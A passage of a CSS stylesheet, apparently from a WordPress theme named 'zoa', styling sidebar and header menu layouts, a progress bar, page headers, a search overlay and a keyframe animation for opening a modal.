  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar #sidebar-menu-content {
    top: 32px;
  }
}

#sidebar-menu-content .theme-logo {
  max-width: 100%;
  margin-bottom: 25px;
}

#sidebar-menu-content .theme-primary-menu {
  padding: 0;
  margin: 0;
}

#sidebar-menu-content .theme-primary-menu .sub-menu {
  overflow: hidden;
  display: none;
}

#sidebar-menu-content .theme-primary-menu > li.current-menu-ancestor, #sidebar-menu-content .theme-primary-menu > li.current-menu-parent, #sidebar-menu-content .theme-primary-menu > li.current_page_parent, #sidebar-menu-content .theme-primary-menu > li.current_page_ancestor {
  position: relative;
}

#sidebar-menu-content .theme-primary-menu > li.current-menu-ancestor > a:before, #sidebar-menu-content .theme-primary-menu > li.current-menu-parent > a:before, #sidebar-menu-content .theme-primary-menu > li.current_page_parent > a:before, #sidebar-menu-content .theme-primary-menu > li.current_page_ancestor > a:before {
  content: '';
  width: 45px;
}

#sidebar-menu-content .theme-primary-menu li {
  list-style: none;
}

#sidebar-menu-content .theme-primary-menu li.menu-item-has-children {
  position: relative;
}

#sidebar-menu-content .theme-primary-menu li.menu-item-has-children:after {
  content: '\e902';
  font-family: zoa;
  position: absolute;
  right: 0;
  font-size: 5px;
  line-height: 1;
  top: 25px;
}

#sidebar-menu-content .theme-primary-menu li ul {
  margin-left: 15px;
}

#sidebar-menu-content .theme-primary-menu a {
  width: 100%;
  display: block;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  line-height: 50px;
  position: relative;
}

#sidebar-menu-content .theme-primary-menu a:hover:before {
  width: 45px;
}

#sidebar-menu-content .theme-primary-menu a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 8px;
  height: 2px;
  width: 0;
}

#sidebar-menu-content .add-menu {
  display: block;
  line-height: 50px;
}

#menu-overlay {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.3);
}

.header-action {
  display: flex;
  align-items: center;
}

.has-menu-layout-6 .menu-open #theme-menu-pusher {
  -webkit-transform: translate3d(-280px, 0, 0);
  transform: translate3d(-280px, 0, 0);
}

@media (min-width: 768px) {
  .has-menu-layout-6 .menu-open #theme-menu-pusher {
    -webkit-transform: translate3d(-345px, 0, 0);
    transform: translate3d(-345px, 0, 0);
  }
}

.has-menu-layout-6 .menu-open .menu-layout-6#sidebar-menu-content {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@media (max-width: 767px) {
  .has-menu-layout-6 .menu-open .menu-layout-6#sidebar-menu-content {
    width: 280px;
  }
}

.has-menu-layout-6 .menu-open .menu-layout-6 #menu-toggle-btn span {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}

.menu-layout-6#sidebar-menu-content {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  left: auto;
  left: initial;
  right: 0;
}

.menu-layout-6 .header-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

@media (min-width: 992px) {
  .menu-layout-6 .m-col {
    max-width: 170px;
    flex-basis: 170px;
  }
}

.menu-layout-6 .m-col .search-field {
  background-color: #f3f3f3;
}

.menu-layout-6 .content-center {
  flex-grow: 1;
  text-align: center;
}

.menu-layout-6 .header-logo {
  margin: 0 20px;
}

.menu-layout-6 #menu-toggle-btn {
  margin-left: 10px;
}

@media (min-width: 992px) {
  .menu-layout-6 .layout-6-sidebar-menu {
    display: none;
  }
}

@media (max-width: 991px) {
  .menu-layout-6 .header-container {
    min-height: 70px;
  }
  .menu-layout-6 .m1-col {
    display: none;
  }
  .menu-layout-6 .content-center {
    justify-content: flex-start;
  }
  .menu-layout-6 .content-center .theme-primary-menu {
    display: none;
  }
  .menu-layout-6 .content-center .header-logo {
    margin: 0;
  }
}

.menu-layout-7 .header-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

@media (min-width: 992px) {
  .menu-layout-7 .m-col {
    max-width: 300px;
    flex-basis: 300px;
  }
  .menu-layout-7 .m-col #menu-toggle-btn {
    display: none;
  }
}

.menu-layout-7 .m-col .search-field {
  background-color: rgba(0, 0, 0, 0);
  border-width: 0 0 1px 0;
  border-radius: 0;
  padding-left: 0;
  text-transform: uppercase;
}

@media (max-width: 992px) {
  .menu-layout-7 .header-container .search-form {
    display: none;
  }
  .menu-layout-7 .menu-7-content .theme-primary-menu {
    display: none;
  }
}

.menu-layout--centered .menu-toggle {
  height: 26px;
}

.menu-layout--centered .header-container {
  display: flex;
  align-items: center;
  padding: 15px 0;
}

.menu-layout--centered .header-content {
  margin-right: auto;
  margin-left: auto;
}

.menu-layout--centered .theme-logo {
  display: flex;
  justify-content: center;
  align-items: center;
}

.menu-layout--centered .header-menu {
  display: none;
}

.menu-layout--centered #theme-search-btn {
  display: none;
}

@media (min-width: 992px) {
  .menu-layout--centered .header-container {
    justify-content: space-between;
    padding: 0;
  }
  .menu-layout--centered .header-content {
    display: flex;
    align-items: center;
  }
  .menu-layout--centered .header-logo {
    padding: 0 20px 0;
  }
  .menu-layout--centered .header-menu {
    display: block;
  }
  .menu-layout--centered .header-action {
    display: flex;
    flex-basis: 80px;
  }
  .menu-layout--centered .menu-toggle {
    flex-basis: 80px;
  }
  .menu-layout--centered #menu-toggle-btn {
    display: none;
  }
  .menu-layout--centered #theme-search-btn {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .menu-layout-4 #theme-search-btn,
  .menu-layout-4 .menu-woo-user,
  .menu-layout-4 .menu-woo-cart {
    color: #ffffff !important;
  }
}

.menu-layout--classic .header-container {
  display: flex;
  align-items: center;
  padding: 15px 0;
}

.menu-layout--classic .header-logo {
  margin-right: auto;
  margin-left: auto;
}

.menu-layout--classic .header-menu {
  display: none;
}

.menu-layout--classic .header-container__inner {
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 992px) {
  .menu-layout--classic .header-container {
    justify-content: space-between;
    padding: 0;
  }
  .menu-layout--classic .header-logo {
    margin-left: 0;
    padding: 0;
  }
  .menu-layout--classic .header-container__inner {
    display: flex;
    align-items: center;
    margin-left: 0;
  }
  .menu-layout--classic .header-container__inner .header-logo {
    margin-right: 50px;
  }
  .menu-layout--classic .header-menu {
    display: block;
  }
  .menu-layout--classic .header-action {
    display: flex;
    margin-left: 30px;
  }
  .menu-layout--classic #menu-toggle-btn {
    display: none;
  }
}

@media (min-width: 1200px) {
  .menu-layout--classic .header-action {
    margin-left: 100px;
  }
}

.menu-layout--transparent {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.menu-layout--offset-top {
  position: absolute;
  top: 47px;
  left: 0;
  width: 100%;
}

.menu-layout--transparent.menu-layout {
  border-bottom: 0;
}

.menu-layout--sticky {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  transition: transform 0.5s ease-out, height 0s ease-out;
  transform: translateY(-100%);
  background-color: #ffffff !important;
}

@media (min-width: 992px) {
  .menu-layout--sticky {
    display: block;
  }
}

.menu-layout--sticky.is-visible {
  transform: translateY(0);
}

.logged-in.admin-bar .menu-layout--sticky.is-visible {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar .menu-layout--sticky.is-visible {
    top: 32px;
  }
}

.menu-layout--sticky .logo .secondary-logo {
  display: none;
}

.menu-layout.menu-layout-5 {
  border-bottom: 0;
}

.sidebar-menu-middle {
  flex-grow: 1;
}

.menu-layout--vertical .header-container {
  display: flex;
  align-items: center;
  padding: 15px 0;
}

.menu-layout--vertical .header-logo {
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 992px) {
  .menu-layout--vertical .header-container {
    display: none;
  }
}

#sidebar-menu-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  overflow-y: auto;
}

@media (min-width: 992px) {
  #sidebar-menu-content.sidebar-menu--md-visible {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
    z-index: 100;
    width: 275px;
    padding: 30px;
  }
}

@media (min-width: 1400px) {
  #sidebar-menu-content.sidebar-menu--md-visible {
    width: 345px;
    padding: 40px 60px;
  }
}

#sidebar-menu-content.sidebar-menu--md-visible .header-action {
  display: flex;
  align-items: center;
}

@media (min-width: 992px) {
  .content-container {
    position: relative;
    -webkit-transform: translateX(275px);
    transform: translateX(275px);
    width: -webkit-calc( 100% - 275px);
    width: -moz-calc( 100% - 275px);
    width: calc( 100% - 275px);
  }
  .content-container .container {
    width: 100%;
  }
  .content-container #theme-menu-layout {
    display: none;
  }
}

@media (min-width: 1400px) {
  .content-container {
    -webkit-transform: translateX(345px);
    transform: translateX(345px);
    width: -webkit-calc( 100% - 345px);
    width: -moz-calc( 100% - 345px);
    width: calc( 100% - 345px);
  }
}

.sidebar-menu-top {
  margin-bottom: 20px;
}

.sidebar-menu-bottom {
  margin-top: 20px;
}

.sidebar-menu-links,
.sidebar-menu-social {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-menu-links {
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 30px;
}

.sidebar-menu-links:after {
  content: '';
  position: absolute;
  bottom: 0;
  display: inline-block;
  width: 60px;
  height: 1px;
  background-color: #dddddd;
}

.sidebar-menu-links li:not(:last-child) {
  margin-bottom: 5px;
}

.sidebar-menu-social {
  margin-bottom: 30px;
}

.menu-social {
  margin: 0;
  padding: 0;
  list-style: none;
}

.menu-social li {
  display: inline-block;
}

.menu-social li:not(:last-child) {
  margin-right: 15px;
}

.menu-social a:before {
  font-size: 16px;
  font-family: 'ionicons';
}

.menu-social a[href*='facebook.com']:before {
  content: '\f231';
}

.menu-social a[href*='twitter.com']:before {
  content: '\f243';
}

.menu-social a[href*='instagram.com']:before {
  content: '\f350';
}

.sidebar-actions {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-action {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #eeeeee;
  font-size: 18px;
}

.sidebar-action:last-child {
  padding-bottom: 0;
}

.sidebar-action-link {
  position: relative;
  display: block;
}

.sidebar-action-icon {
  display: inline-block;
  margin-right: 10px;
}

.sidebar-action-cart {
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  height: 18px;
  padding: 0 5px;
  color: #ffffff;
  border-radius: 8px;
  line-height: 18px;
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  transform: translateY(-60%);
}

.theme-primary-menu:not(.theme-sidebar-menu) {
  padding-left: 0;
  margin: 0;
}

@media (min-width: 992px) {
  .theme-primary-menu:not(.theme-sidebar-menu) > li {
    display: inline-flex;
    line-height: 1;
    /*parent item menu*/
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li > a {
    line-height: 85px;
    padding: 0 20px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 110%;
    left: 0;
    margin-left: 0;
    background: #fff;
    min-width: 180px;
    text-align: left;
    z-index: 2;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul ul {
    top: 110%;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul li.menu-item-has-children:after {
    content: '\f3d3';
    font-family: "ionicons" !important;
    font-size: 12px !important;
    top: 17px;
    line-height: 1 !important;
    position: absolute;
    right: 10px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul a {
    display: block;
    line-height: 24px;
    padding: 10px 20px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul a:hover {
    background: rgba(239, 239, 239, 0.28);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) li {
    position: relative;
    list-style: none;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    top: 100%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .sub-menu {
    -webkit-transition: top 0.3s ease 0s, opacity 0.3s;
    transition: top 0.3s ease 0s, opacity 0.3s;
    /*improved when resize width*/
    display: initial !important;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .sub-menu > li:hover > ul {
    left: 100%;
    top: 0;
  }
}

@media (min-width: 992px) {
  .theme-primary-menu:not(.theme-sidebar-menu) .sub-menu {
    -webkit-box-shadow: 1px 4px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 1px 4px 4px 0 rgba(0, 0, 0, 0.1);
    border-radius: 4px;
  }
}

.theme-primary-menu:not(.theme-sidebar-menu) .sub-menu a {
  white-space: nowrap;
}

/* Make clicks pass-through */
#nprogress {
  pointer-events: none;
}

#nprogress .bar {
  background: #29d;
  position: fixed;
  z-index: 1031;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
}

/* Fancy blur effect */
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px #29d, 0 0 5px #29d;
  opacity: 1.0;
  -webkit-transform: rotate(3deg) translate(0px, -4px);
  -ms-transform: rotate(3deg) translate(0px, -4px);
  transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
#nprogress .spinner {
  display: block;
  position: fixed;
  z-index: 1031;
  top: 15px;
  right: 15px;
}

#nprogress .spinner-icon {
  width: 18px;
  height: 18px;
  box-sizing: border-box;
  border: solid 2px transparent;
  border-top-color: #29d;
  border-left-color: #29d;
  border-radius: 50%;
  -webkit-animation: nprogress-spinner 400ms linear infinite;
  animation: nprogress-spinner 400ms linear infinite;
}

.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}

.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

@-webkit-keyframes nprogress-spinner {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes nprogress-spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

#theme-page-header {
  position: relative;
}

.page-header {
  position: relative;
  padding: 15px 0;
}

.page-header.ph-layout-1 {
  text-align: center;
}

.page-header.ph-layout-1 .container {
  flex-direction: column;
  height: 100%;
}

.page-header.ph-layout-2 .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  height: 100%;
}

.page-header.ph-layout-2 .shop-single-nav {
  position: relative;
  z-index: 1;
}

.page-header.ph-layout-2 .shop-single-nav a {
  font-size: 7px;
}

.page-header.ph-layout-2 .shop-single-nav a:before {
  font-family: 'zoa';
  content: '\e90e';
}

.page-header.ph-layout-2 .shop-single-nav a + a {
  margin-left: 25px;
}

.page-header.ph-layout-2 .ssv-prev {
  display: inline-flex;
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

#page-header-parallax {
  background-position: 0 0;
}

.page-title {
  line-height: 1.2;
  margin: 0;
  font-size: 36px;
}

.crumbs {
  display: block;
}

.crumbs > span {
  font-size: 13px;
}

.crumbs > span:after {
  content: '\f3d3';
  font-family: "ionicons";
  margin-left: 8px;
  margin-right: 4px;
}

.crumbs .last-item span {
  font-weight: 600;
}

.crumbs .last-item:after {
  content: none;
}

@media (min-width: 1380px) {
  .page-header .container {
    width: 100%;
    padding-left: 105px;
    padding-right: 105px;
  }
}

.page-header .customize-partial-edit-shortcut {
  display: none;
}

.scroll-to-top {
  position: fixed;
  z-index: 100;
  right: 20px;
  bottom: -100%;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  color: #ffffff;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  opacity: 0.5;
  transition: opacity 0.3s ease-in-out, bottom 1s;
}

@media (max-width: 767px) {
  .scroll-to-top {
    display: none;
  }
}

.scroll-to-top:hover {
  opacity: 1;
  color: #ffffff !important;
}

.scroll-to-top.is-visible {
  bottom: 20px;
}

.zoa-search-form-container {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgba(0, 0, 0, 0.89);
  opacity: 0;
  visibility: hidden;
}

.zoa-search-form-container.is-open {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
}

.zoa-search-form-container.is-open .zoa-search-form__inner {
  animation: open-modal 1s linear forwards;
}

.zoa-search-form {
  position: relative;
  margin-bottom: 0;
}

.zoa-search-form__inner {
  max-width: 768px;
  margin: 0 auto;
}

.zoa-search-form__loader {
  position: absolute;
  right: 0;
  top: 10px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
}

.zoa-search-form__loader.is-active {
  opacity: 1;
  visibility: visible;
}

.zoa-search-form__field {
  display: block;
  width: 100%;
  border: 0;
  border-bottom: 1px solid #343434;
  padding: 15px 0;
  background-color: transparent;
  color: #fff;
  font-size: 16px;
  letter-spacing: 3px;
}

.zoa-search-form__close {
  position: absolute;
  top: -40px;
  right: 10px;
  color: #999999;
  font-size: 30px;
  z-index: 102;
  transition: color 0.3s, transform 0.3s;
  cursor: pointer;
}

.zoa-search-form__close:hover {
  color: #ffffff;
  transform: rotate(90deg);
}

.zoa-search-form__desc {
  display: block;
  margin-top: 5px;
  color: #fff;
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

.zoa-search-form__suggestions {
  position: relative;
}

.zoa-search-form__suggestions .autocomplete-suggestions {
  overflow: auto;
  padding: 10px;
  background-color: #fff;
}

.autocomplete-suggestion {
  display: flex;
  padding-bottom: 10px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px;
}

.autocomplete-suggestion:last-of-type {
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 0;
}

.autocomplete-suggestion__thumbnail {
  flex-shrink: 0;
  max-width: 60px;
  margin-right: 10px;
}

.autocomplete-suggestion__title {
  margin: 0;
  font-size: 18px;
}

@keyframes open-modal {
  0% {
    opacity: 0;
    -webkit-transform: matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  2.083333% {
    -webkit-transform: matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  4.166667% {
    -webkit-transform: matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  6.25% {
    -webkit-transform: matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  8.333333% {
    -webkit-transform: matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  10.416667% {
    -webkit-transform: matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  12.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  14.583333% {
    -webkit-transform: matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  16.666667% {
    -webkit-transform: matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  18.75% {
    -webkit-transform: matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  20.833333% {
    -webkit-transform: matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  22.916667% {
    -webkit-transform: matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  25% {
    -webkit-transform: matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  27.083333% {
    -webkit-transform: matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  29.166667% {
    -webkit-transform: matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  31.25% {
    -webkit-transform: matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  33.333333% {
    -webkit-transform: matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  35.416667% {
    -webkit-transform: matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  37.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  39.583333% {
    -webkit-transform: matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  41.666667% {
    -webkit-transform: matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  43.75% {
    -webkit-transform: matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  45.833333% {
    -webkit-transform: matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  47.916667% {
    -webkit-transform: matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  50% {
    opacity: 1;
    -webkit-transform: matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  52.083333% {
    -webkit-transform: matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  54.166667% {
    -webkit-transform: matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  56.25% {
    -webkit-transform: matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  58.333333% {
    -webkit-transform: matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  60.416667% {
    -webkit-transform: matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  62.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  64.583333% {
    -webkit-transform: matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  66.666667% {
    -webkit-transform: matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  68.75% {
    -webkit-transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  70.833333% {
    -webkit-transform: matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  72.916667% {
    -webkit-transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  75% {
    -webkit-transform: matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  77.083333% {
    -webkit-transform: matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  79.166667% {
    -webkit-transform: matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  81.25% {
    -webkit-transform: matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
